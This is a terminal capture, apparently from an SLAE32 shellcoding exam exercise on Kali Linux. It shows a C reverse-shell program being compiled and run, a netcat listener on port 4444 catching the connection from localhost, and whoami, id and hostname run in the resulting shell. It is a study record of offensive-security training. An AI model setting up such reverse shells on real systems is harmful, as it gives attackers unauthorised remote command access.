 ┌──(kali㉿kali)-[~/SLAE32-Exam/2-ReverseShell]
└─$ gcc -ggdb -o Reverse-C-Example Reverse-C-Example.c 1 ⚙
┌──(kali㉿kali)-[~/SLAE32-Exam/2-ReverseShell]
└─$ ./Reverse-C-Example 1 ⚙
┌──(kali㉿kali)-[~/SLAE32-Exam/1-BindShell/PoC]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 40006
whoami
kali
id
uid=1000(kali) gid=1000(kali) groups=1000(kali),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(p
lugdev),109(netdev),118(bluetooth),133(scanner),141(kaboxer)
hostname
kali
[1] 0:SLAE-2* "kali" 12:47 14-Mar-21